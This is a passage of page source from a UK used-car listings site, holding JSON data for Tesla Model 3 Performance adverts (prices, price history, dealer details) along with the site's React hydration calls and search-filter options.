rapid, quiet, refined, spacious, fantastic grip and road manners thanks to its all wheel drive, it has an excellent driving range of over 300 miles in real-world driving, you can recharge it easily, quickly and reliably at Teslas Supercharger network. ---|---***Other features can be purchased from Tesla such as: Full Self DrivingAutopilot*** ---|--- VEHICLE INFORMATION --- Exterior and Interior Condition - Excellent --- Tyre Condition - Excellent --- Tesla warranty 09/2027 --- Tesla Battery Warranty until 09/2031","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA85423/AETV27527251_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA85423/AETV27527251_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA85423/AETV27527251_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA85423/AETV27527251_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA85423/AETV27527251_5e.jpg"],"DateListed":"2025-09-26T19:19:07","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002231/10/2025\u0022,\u0022PriceExcVAT\u0022:\u002231,950\u0022,\u0022PriceIncVAT\u0022:\u002231,950\u0022,\u0022Price\u0022:\u002231,950\u0022},{\u0022Date\u0022:\u002205/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002231,750\u0022,\u0022PriceIncVAT\u0022:\u002231,750\u0022,\u0022Price\u0022:\u002231,750\u0022},{\u0022Date\u0022:\u002219/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002231,500\u0022,\u0022PriceIncVAT\u0022:\u002231,500\u0022,\u0022Price\u0022:\u002231,500\u0022},{\u0022Date\u0022:\u002202/01/2026\u0022,\u0022PriceExcVAT\u0022:\u002231,250\u0022,\u0022PriceIncVAT\u0022:\u002231,250\u0022,\u0022Price\u0022:\u002231,250\u0022},{\u0022Date\u0022:\u002220/01/2026\u0022,\u0022PriceExcVAT\u0022:\u002230,850\u0022,\u0022PriceIncVAT\u0022:\u002230,850\u0022,\u0022Price\u0022:\u002230,850\u0022}]","Colour":"White","Mileage":"15,000","DetailsPageUrl":"/car-76082338","GBPPrice":"£30,850","GBPOriginalPrice":null,"GBPPriceIncVAT":"£30,850","GBPPriceExcVAT":"£30,850","DefaultMonthlyCost":"509","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":72,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":14,"RegistrationNumberYear":"73","RegistrationYear":"2023","Registration":"AF73FBE","Sold":false,"UIPos":14,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=76082338\u0026dealerId=51954\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 (73) - Performance AWD 4dr [Performance Upgrade] Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":51954,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Exclusive Cars GB","PhoneNumber":"0121 661 5615","ReviewSummary":{"ScorePercentage":92.5,"NumberOfReviews":40,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/exclusive-cars-gb/51954/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"View by appointment","Line2":"Century Park","Line3":"Garrison Lane","County":"West Midlands","Town":"Birmingham","Postcode":"B9 4NZ","What3Words":"","FormattedAddress":"View by appointment, Century Park, Garrison Lane, Birmingham, West Midlands, B9 4NZ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76082338,"Manufacturer":"Tesla","Model":"Model 3","Title":"2023 (73) - Performance AWD 4dr [Performance Upgrade] Auto","Price":30850.0,"MileageInt":15000,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA85423/AETV27527251_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA85423/AETV27527251_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, The Ultimate Tesla Model 3! This is the Performance AWD model which delivers around 500bhp with a 0-60 in around 3.2 seconds. All of this plus a range of around 300 miles makes these a very attractive car! HUGE Spec including Autopilot, 20\u0022 Alloys, White leather. This model also has a battery and drive unit warranty of 8 years or 120,000 miles. If you would like to discuss this car in further detail, please contact our friendly sales team who will be more than happy to talk you through the Provenance of this vehicle and discuss any funding options and part exchange details. We aim to offer a competitive package from one of our many lenders, who can tailor a deal to suit individual requirements. Like many of our cars, clients often have unique cars they are looking to part exchange. We don\u0027t simply value your car based on a model and mileage, but often the specification, colour and history play the most important role in the significance of a valuation.","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA33161/AETV29144461_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA33161/AETV29144461_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA33161/AETV29144461_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA33161/AETV29144461_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA33161/AETV29144461_5e.jpg"],"DateListed":"2026-01-03T19:33:00","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"32,041","DetailsPageUrl":"/car-77096890","GBPPrice":"£24,750","GBPOriginalPrice":null,"GBPPriceIncVAT":"£24,750","GBPPriceExcVAT":"£24,750","DefaultMonthlyCost":"404","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":53,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":15,"RegistrationNumberYear":"","RegistrationYear":"2021","Registration":"GJ71FWO","Sold":false,"UIPos":15,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=77096890\u0026dealerId=94699\u0026rType=UKFinanceRatingCreditReport","Variant":"2021 - (Dual Motor) Performance 4-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":94699,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"BEECHWOOD PRESTIGE LTD","PhoneNumber":"01302 499708","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/beechwood-prestige-ltd/94699/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Beechwood Grange","Line2":"Bawtry Road","Line3":"","County":"South Yorkshire","Town":"Doncaster, Tickhill","Postcode":"DN11 9HB","What3Words":"handover.lavished.tested","FormattedAddress":"Beechwood Grange, Bawtry Road, Doncaster, Tickhill, South Yorkshire, DN11 9HB"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77096890,"Manufacturer":"Tesla","Model":"Model 3","Title":"2021 - (Dual Motor) Performance 4-Door","Price":24750.0,"MileageInt":32041,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA33161/AETV29144461_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA33161/AETV29144461_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNIQMDB81HO7"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Tesla","Model":"Model 3","Trim":"Performance","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest Tesla Model 3 Performance cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNIQMDB81HO8"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIQMDB81HO9"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIQMDB81HOA"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIQMDB81HOB"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":0,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":0,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":140,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":2,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":0,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":0,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":0,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":0,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":142,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":0,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 stars","Counter":140,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":140,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":140,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":2,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":1,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":35,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":15,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car Supermarket","Counter":22,"Selected":false,"Sort":3},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":3,"Selected":false,"Sort":2},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":113,"Selected":false,"Sort":1},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":4,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":-1,"MaxEngineSize":-1,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":0,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":0,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":0,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":0,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":0,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":142,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":0,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":142,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":0,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpione","Value":"Scorpione","Name":"Scorpione","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":439,"Sort":0},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":1},{"Id":"Makes_Alfa Romeo","Name":"Alfa Romeo","Value":"Alfa 